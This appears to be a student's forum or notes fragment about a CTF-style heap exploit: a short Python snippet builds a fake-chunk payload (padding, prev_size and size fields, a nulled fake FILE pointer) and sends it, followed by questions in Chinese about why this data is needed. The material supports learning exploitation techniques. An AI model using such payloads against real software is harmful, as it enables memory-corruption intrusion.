 # before free, we need to bypass some check
# fake chunk's size is 0x40
# 0x20 *'a' for padding the last fake chunk
# 0x40 for fake chunk's next chunk's prev_size
# 0x100 for fake chunk's next chunk's size
# set fake iofle' next to be NULL
payload = 0x20 * '\x00' + p32(0x40) + p32(0x100)
payload = payload.ljust(52, 'b')
payload += p32(0)
payload = payload.ljust(128, 'c')
message(payload)
fakechunk的用户空间数据
nextfakechunk的pre_size和size
不理解为什么要构造这一段数据，有什么用处呢